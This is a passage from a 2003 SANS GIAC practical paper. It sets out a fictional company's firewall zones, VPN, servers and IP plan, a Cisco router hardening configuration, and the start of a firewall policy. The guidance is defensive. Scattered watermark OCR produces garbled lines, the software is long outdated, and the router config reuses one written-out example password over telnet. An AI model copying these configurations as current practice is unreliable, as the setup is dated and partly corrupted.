- <sup>n</sup> Industry Le ader in Firewall Technology Ensures that product is adequately supported when required

#### How it secures

Firewall divides the network in three major sub-networks:

- <sup>n</sup> **Internal Network**
- **Service Network**
- <sup>n</sup> **Protected Network**
- **External Network**

*Internal Netw ork* is a zone where no incoming connections are allowed. Only outbound connections can be made from this zone. Therefore, it only hosts services that are accessed directly by employees of GIAC Enterprises. These services are File and Print Services, Notes Datab ase Services and Internet Proxy Service.

*Service Netw ork* is a zone where incoming as well as outgoing connections are allowed from any host. Therefore, it contains the servers belonging to GIAC Enterprises that need to permit inbound connections from Internet hosts e.g. GIAC Web Site Server, Online Web Store Server, and SMTP Gateway Server.

**EXEMBLEM THE SET ALT SET AND MONUS CONDUCT CONDUCT CONDUCT SET AND SET CONDUCT SET AND SET AND NONE SET AND AND MONETHING THE SET AND MONETHING AND MONETHING AND MONETHING PHOTOS. PONDUCT ENTERTING BUT AND MONETHING THE P** *Protected Network* is a zone where those servers are put which needs to allow incoming connections from other internal hosts that are accessible from the Internet. Therefore Oracle Datab ase is hosted in this zone since it permits inbound access from Online Web Store Server (Online Web Store Server permits inbound access from Internet Hosts). The Notes Datab ase Server is also hosted on this network since it needs to be accessed by Remote users connecting via VPN. No outbound connections are permitted from this Network.

*External Netw ork* refers to the unprotected zone comprising of all non-GIAC hosts on the Internet/Partner Organizations. Inbound Access from this zone and outbound access to this zone is therefore very tightly controlled and monitored.

#### **CHECKP OINT VP N-1**

*Role of VPN in Security*

Employees of GIAC Enterprises need to access the Emails and the Lotus Notes Datab ases remotely. This is an essential business need since the sales force and other mobile users need to collaborate thru Emails and also access the sales/finance/inventory information that is hosted on the Lotus Notes Databases.

#### *Why Checkpoint VPN-1*

GIAC Enterprises has selected Checkpoint VPN-1 Pro (NG FP3), as it's primary Firewall/VPN Product. This is installed on a hardened Windows 2000 server (with SP3 Installed). The primary reason for selecting Checkpoint VPN solution is that it is seamlessly integrated with the Firewall

© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. CREATED BY VIVEK CHUDGAR PAGE 15 OF 86

Solution chosen by GIAC Enterprises. Choosing VPN1 permits the management of VPN thru the simple GUI Interface of Checkpoint. This is an important feature since one of the targets of GIAC Enterprises is to minimize the support staff required for managing the Network Infrastructure and the simple GUI In terface goes a long way in maximizing the productivity for the support staff.

#### *How it secures*

VPN allows for a secure connection to be established between the remote users of GIAC Enterprises and the Network Services that the remote users need to access. Remote clients connect with the VPN server thru the VPN Client software installed on their machines. The VPN Server authenticates them based on the User ID/Password provided, and upon successful authentication, it establishes an encrypted channel of communication between the remote client and the GIAC Network, thereby allowing the remote client to securely access services on the GIAC Network.

#### **CIS CO 1 760 ROUTER**

#### *Role of Router in Security*

While the primary purpose of a router is to route packets, it is considered a critical security component since it significantly contributes in securing the network perimeter [<sup>1</sup> ]. The router augments the overall security of the perimeter by performing useful functions such as blocking private IP ranges, preventing spoofed packets, blocking source-routed packets etc.

#### *Why Cisco 1760*

FINE SINCTER<br>
SERVE THIM THE THE DURING THE STAND INTO THE TRACTION SET THE SERVE THE TRACTION OF THE TRACTION OUTER<br>
An energy predict damage of a router is to route packets, it is considered and energy<br> **CISCO 1760 ROUTE** The primary requirement of this router is connectivity to Internet. The Link is 1Mbps. any entrylevel router like the Cisco 1760 would therefore suffice. Cisco 1760 router has two WIC Slots (WAN Interface Card). It comes with 16MB Flash and 32MB DRAM by default. Primary connectivity would be leased line to Internet with ISDN b ackup for redundancy. The two WIC slots would be used for the leased line and ISDN. The router is running IOS IP Plus Version 12.2.

#### **OTHER S ERVICES /S ERVERS**

#### INTERNET PROXY

GIAC Enterprises permits all employees to access the Internet. For this, SQUID Proxy server is deployed on Linux Platform. The proxy is configured to allow HTTP, HTTPS and FTP traffic. In addition, the proxy will need to make DNS queries to resolve the host names/URLs requested by the Proxy clients.

#### FILE AND PRINT SERVICES

File and Print Services provides network based secured file storage service and network based print service. This service is accessible only from LAN. Access control is provided to ensure that the file and print access is secured against unauthorized access.

In addition to File and Print Services, this server also runs DHCP Service, thus providing dynamic IP addressing facility for all LAN based Desktops/Laptops. A hardened Windows 2000 Server with SP3 is used for this purpose.

#### BACK END DATABASE

**CONTABASE**<br> **CONTABASE**<br> **CONTABASE**<br> **CONTABASES**<br> **CONTABASES**<br> **CONTABASES**<br> **CONTABASES**<br> **CONTABASES**<br> **CONTABASES**<br> **CONTABASES**<br> **CONTABASES**<br> **CONTABASES**<br> **CONTABASES**<br> **CONTABASES**<br> **CONTABASES**<br> **CONTABASES**<br> The backend database is Oracle 8 running on Windows 2000 Server. This datab ase contains all the records of inventory, purchases, sales and all other related online transactions. The data in this datab ase is accessible only by the Web store application and a select group of data owners and Datab ase Administrators who man age the d atabase operations. In addition to the Web store application, the Notes datab ases also pull data from this Oracle database.

#### NOTES DATABASES

These are a collection of multiple Notes databases (Hosted on Lotus Notes R5 Server on hardened Windows 2000 Server – SP3) serving the purpose of giving access to the business critical data cap tured in the Oracle Datab ase. In other words, they act as the Front End for the data in the Oracle database .

For example,

- n The Sales Team needs to regularly know the sales progress in order to ensure that they are on track to meet their monthly sales target.
- <sup>n</sup> The Finance team needs to know the payments m ade/received and accordingly mange the finances of the company.

To meet such requirements, a Sales Tracking Datab ase keeps pulling sales figures from Oracle datab ase at regular intervals and presents the same for the sales te am to preview and act accordingly. Similarly, a Revenue Tracking Database provides finance team access to financial transactions at regular intervals.

#### CORPORATE EMAIL

Lotus Notes R5 is deployed by GIAC Enterprises for effective collaboration using Email. Lotus Notes R5 is hosted on a hardened [2] Windows 2000 Server with SP3 installed All employees of GIAC Enterprises have a m ailbox on the Notes Server.

All employees can connect to the Notes Server using the Notes Client Software. Tr aveling users also carry laptops with Lotus Notes client. They maintain local replica of the Mail File and replicate the same using over VPN.

© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. CREATED BY VIVEK CHUDGAR PAGE 17 OF 86

All employees can send and receive Emails to/from any Internal as well as External Email Addresses. All mails to/from the Internet will be routed using a separate SMTP Gateway Server (Qmail on Linux) functioning as SMTP MTA (Mail Transfer Agent).

#### GIAC HOME PAGE AND CATALOGUE

GIAC Home page and Product Catalogue is hosted on a hardened [<sup>3</sup> ] IIS 5 Server running on a hardened Windows 2000 Server (SP3 Installed). This server is accessible to everyone over the public Internet using the URL  $\frac{http://www.giac.com}{http://www.giac.com}$ . To ensure that nobody has difficulty in viewing the contents hosted on this server, access is allowed using secure as well as non-secure means.

ing the URL http://www.giac.com. To ensure that nobody has difficult<br>steed on this server, access is allowed using secure as well as non-secure m<br>erver does not contain any sensitive data except the product catalogu<br>e of G This server does not contain any sensitive data except the product catalogue displaying the merchandise of GIAC En terprises with description and cost. However, this cost is for display purposes only, and is not used when the buyer actually performs a purchase. Therefore, any compromise of the material posted on this site may result in unavailability of the online services, however it cannot be misused to transact with GIAC enterprises using malicious transactions (e.g. Modifying the price of Fortune Sayings from 100\$ to 10\$ and purchasing the Fortune Sayings at the altered prices).

#### WEB STORE – ONLINE TRANSACTIONS

This is the application that performs all the sale transactions on the GIAC Website. It is accessible via a URL Link from the GIAC Home page and also directly using it's own URL of https://sales.giac.com. This section hosts the application for securely transacting purchases over the GIAC Website.

Anyone wanting to purchase online can do so without requiring a Login ID/Password. This does not pose any security risk as Login ID/Password simply aids in identifying a customer, and h as little purpose beyond that. It could be used to capture more specific information for each customer; however, the only information that is useful to GIAC Enterprises is the credit card details of the customer. Since any customer would feel uneasy about permanently storing his credit card details on any website, it is considered prudent to avoid storing such data on the website.

This application also contains a separate secure website providing the interface for the partners and suppliers of GIAC Enterprises. This area is accessible via a URL Link from the GIAC Home page and also directly using it's own URL of https://partners.giac.com. This area is accessible only to users having a valid Username and Password. Since GIAC En terprises has a finite number of vendors and external business partners, the username and password for each of them is generated by GIAC En terprises and distributed using secure means. This arrangement of ID/Password management is further made feasible due to the fact that the list of suppliers and partners does not change often.

Online Web Store application is also installed on a hardened Windows 2000 Server with SP3 installed.

#### SYSLOG SERVER

The syslog server is running syslog-ng [<sup>4</sup> ] (version 1.6.0rc1) on a h ardened Linux box. All logs from the router and all other servers on the service network will be forwarded to this machine. The data on this server is very critical and hence shall be backed up regularly on a permanent medium like CD-R and stored for the period specified by the GIAC Enterprises' IT Security Policy.

#### DNS

GIAC Enterprises has chosen not to h ave an internal DNS server since the DNS lookup traffic isn't expected to be very high. Inste ad, the DNS Server of the ISP shall be queried whenever any host within the GIAC Enterprises requires a DNS Lookup.

This could pose a risk in the event of the DNS Servers of the ISP are compromised, however GIAC Enterprises has paid due consideration to this fact and considered the stability and reliability of DNS Servers of the ISP as one of the important factors while selecting their ISP.

#### **BACKUPS**

Though backups are not a separate service, it is still mentioned separately due to its significance in defending against any compromise of services. Therefore, all servers will have local DLT Drives to take bac kups. Backups will be taken everyday at night and stored at a secure offsite location.

#### **IP ADDRESSING SCHEME**

Valid IP Address Range Available with GIAC Enterprises is 202.54.1.32/28. This gives GIAC Enterprises 16 Valid IP Addresses from 202.54.1.32 to 202.54.1.47 (both inclusive). In addition to this, the Non-Routable IP Addresses used internally by GIAC En terprises is 172.16.18.0/24, 172.16.25.0/ 24 and 172.16.26.0/24.

Assignment of these IP Addresses is shown in the table below.

#### EXTERNAL NETWORK



#### PROTECTED NETWORK



© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. CREATED BY VIVEK CHUDGAR PAGE 20 OF 86

SERVICE NETWORK



INTERNAL NETWORK



© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. CREATED BY VIVEK CHUDGAR PAGE 21 OF 86

# ASSIGNMENT - 2

# **ECURITY POLICY AN**<br> **ECURITY POLICY AN**<br> **ECURITY POLICY AN**<br> **EXECURITY DORIAL**<br> **EXECURITY DRIAL**<br> **EXECURITY DRIAL**<br> **EXECURITY DRIAL**<br> **EXECURITY ORIAL**<br> **EXECURITY ORIAL**<br> **EXECURITY ORIAL**<br> **EXECURITY ORIAL**<br> **EXECU** SECURITY POLICY AND TUTORIAL

*This section ex plains the Security Policy for the Router, Firewall and the VPN Gateway deployed by GIAC Enterprises. Further, it also provides a Tutorial explaining the procedure to configure the policy on Checkpoint Firewall deployed at GIAC Enterprises.*

© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. CREATED BY VIVEK CHUDGAR PAGE 22 OF 86

#### $R_{\text{A}}$  for the above parameters  $R_{\text{A}}$ **ROU TER POL ICY**

This section describes the Router Policy configured on the Cisco 1760 Router deployed at the boarder of GIAC Enterprises Network.

#### *Secure the Password*

Following commands secure the password used to access the Cisco server. This will ensure that the password is stored and displayed in an encrypted form.

- ß Enable Secret
- Service password-encryption

#### *Disable Unwanted/Risky Services*

There are some services that are not needed and if left open, the vulnerabilities associated with them can be used to compromise the router/network. Therefore, the following commands disable such unwanted/risky services.

- No service tcp-small-servers
- No service udp-small-servers
- No service finger
- No snmp server
- No cdp enable
- ß No ip http server
- No ip bootp server
- ß No ip name-server

#### *Logon Banner and Message*

Logon Banner is an important requirement from legal point of view in cases where an intruder is identified and needs to be prosecuted. The following command provides the a Banner Message every time someone logs in to the router.

commands secure the password used to access the Cisco server. This will stored and displayed in an enerypted form.<br> **Enable Secret**<br>
Service password-eneryption<br> *Chnumted/ Risky Services*<br>
are some services that are not n Banner motd "This is a restricted facility. Any access to it must be specifically authorized. Your continued access and further enquiry may subject you to criminal and/or civil proceedings."

#### *Preventing Spoofing, Smurf attacks and unwanted traffic*

Following commands prevent source-routed packets from being forwarded by the router, prevent directed broadcast and also prevent packets originating from private IP addresses and Public IP addresses assigned to GIAC En terprises (also referred to as Ingress filtering). Together, these commands help mitigate the risk of IP spoofing and Smurf Attac ks.



- $\blacksquare$  No ip source-route
	- ß No ip directed-broadcasts
	- ß Access-list 101 deny icmp any any redirect
	- ß Access-list 101 deny ip 127.0.0.0 0.255.255.255 any log
	- Recess-list 101 deny ip  $10.0.0.0$  0.255.255.255 any log
	- ß Access-list 101 deny ip 172.16.0.0 0.15.255.255 any log
	- ß Access-list 101 deny ip 192.168.0.0 0.0.255.255 any log
	- Access-list 101 deny ip 224.0.0.0 31.255.255.255 any  $log$
	- Recess-list 101 deny ip 202.54.1.32 0.0.0.15 any  $log$
	- ß Access-list 101 deny udp any any eq syslog
	- Access-list 101 deny ip host 0.0.0.0 any
	- Recess-list 101 permit ip any 202.54.1.32 0.0.0.15
	- ß Access-list 101 deny ip any any log

This Access List will be applied inbound to the Serial Interface using the following command.

Interface Serial0 Access-List 101 in

#### *Securing the Console Access*

Access-list 101 deny udp any any eq syslog<br>
Access-list 101 deny ip host 0.00.0 any<br>
Access-list 101 deny ip any any log<br>
Access-list 101 deny ip any any log<br>
List will be applied inbound to the Serial Interface using the The router can be accessed over Telnet, Console and the Aux port. The following command restricts the access to the router from these ports.

- Line console  $0$
- Exec timeout 5 0
- ß Password fRek75Pa33wd
- Line vty  $0.4$
- Exec timeout 5.0
- ß Password fRek75Pa33wd
- Login
- ß Transport input telnet
- ß IP Access-Class 11 in
- Line  $\sin x$   $0$
- Exec timeout 5 0
- ß Password fRek75Pa33wd

#### *Restrict Router access by IP*

The router can be accessed from any host using Telnet unless it is specifically restricted. The commands given below restrict the access to router using Telnet only from the internal machines of the router administrators.

- ß Access-List 11 permit 172.16.25.101
- ß Access-List 11 permit 172.16.25.102
- Line vty  $0.4$
- ß Access-class 11 in

© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. CREATED BY VIVEK CHUDGAR PAGE 24 OF 86

#### Enable Time Synchronization

It is important to ensure that the router events are logged with the correct time stamp. To achieve this, the following command will synchronise the router's time with NTP Server on the ISP's network.

ß Ntp server 202.55.1.22

#### *Enable Logging*

Logging is useful in investigating any incident of compromise. Syslog server is setup in the Service Network to c apture logs from different services. Following commands will log the critical messages on the syslog server.

- ß Logging 172.16.25.15
- Logging trap information
- ß Logging trap emergencies
- Logging trap alerts
- ß Logging buffered buffer-size 4096

#### *Egress Filtering*

**CAUTE 12003**<br> **CAUTE 12003**<br> **CAUTE 12003** In the system of the system of the system of the system of the system of the system strains function the system strains in the system strains in the system strains in the system Egress filtering refers to only allowing the traffic belonging to the IP pool of GIAC Enterprises from leaving the network. This helps ensure that GIAC network is not used as a potential source of performing attack (e.g. DoS) on other networks. The following command enables Egress filtering on the router. This prevents outgoing traffic originating from all hosts except those having the IP of GIAC Enterprise's valid IP range.

- ß Access-list 102 permit ip 202.54.1.32 0.0.0.15 any
- ß Access-list 102 deny any log

This Access List will be applied inbound to the Ethernet Interface using the following command.

Interface Ethernet0 Access-list 102 in

#### *Protect against Packet Flooding*

When a Cisco router is fast-switching a large number of packets, it is possible for the router to spend so much time responding to interrupts from the network interfaces that no other work gets done. Some very fast packet floods can cause this condition. Following commands help prevent fast floods from shutting down important processing.

- ß Scheduler interval 500
- ß Scheduler allocate 3000 1000

SANS Institute 2003. As part of GIAC practical repository. Author retains full rights and rights. CREATED BY VIVEK CHUDGAR PAGE 25 OF 86

## $FIR EWALL$  POL ICY

#### GENERAL CONSIDERATIONS

Logging is enabled for all rules except the rules to drop unwanted traffic/noise. This is to ensure that in the event of a compromise of GIAC Ne twork Service, sufficient traces are available for the investigators to understand the compromise and take necessary action (legal as well as technical).

Checkpoint, like any other firewall, matches the traffic against the rule base sequentially till a match is found. Therefore, placing the most frequently used rule first can help speed up the performance of the firewall to a great extent. Therefore, this principle  $\lceil \cdot \rceil$  is kept in mind while designing the policy.

Another important consideration is the number of different rules. While any necessary rule cannot be discarded, it is also a fact th at larger the rule base, the more difficult it is to manage it and also it can impact the performance. Therefore, while designing the firewall policy, an effort is made to ensure that rules of similar nature are merged into one, thus minimizing the number of unique rules in the policy.

Also, care has been taken to ensure that no incoming connections are allowed to Internal Network. All hosts/services that require accepting incoming connections from other hosts on the Internet are kept in the Service Network. Also, a separate Network is created for hosts that need to accept incoming connections from other GIAC hosts on the Service Network but not the entire Internet. This helps isolate and minimize the damage in the event of a compromise of any host on the Service Network.

boint, like any other firewall, matches the traffic against the tue base sound. Therefore, placing the most frequently used rule first can hele of the firewall to a great extent. Therefore, this principle [f] is kept hepol Checkpoint has several implied rules that are enabled by default. These rules are applied to the firewall along with the explicitly defined rules. There have been vulnerabilities reported due to these rules. Also, the filtering done by these rules does little in helping us investigate the traffic since all packets get logged as "dropped by Rule 0" even though there are multiple such implied rules. Therefore, we will be disabling all these rules and defining them explicitly wherever necessary. This will allow better control over these rules and also provide us with more meaningful logs, which is necessary for investigation in the case of a compromise.

VPN implementation of GIAC Enterprises is tightly integrated with the Firewall implementation since both are from the same vendor – Checkpoint. The primary use of VPN is to allow GIAC Employees to access the Lotus Notes Em ail and Notes Datab ases for retrieving business data while they are away from the office. This VPN connectivity is established using Checkpoint VPN-1 Gateway on the server side and Checkpoint SecurRemote Client installed on the client machine.

A user account is created on the VPN-1 Gateway for each user desiring access to GIAC Network Infrastructure over VPN. Since the number of employees is limited, the size of business and other considerations do not justify the use of one-time password techniques like Secure ID Token even though it offers superior security.

#### RULE BASE



© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. CREATED BY VIVEK CHUDGAR PAGE 27 OF 86

Given below is the explanation of all the objects mentioned in the Firewall Policy.

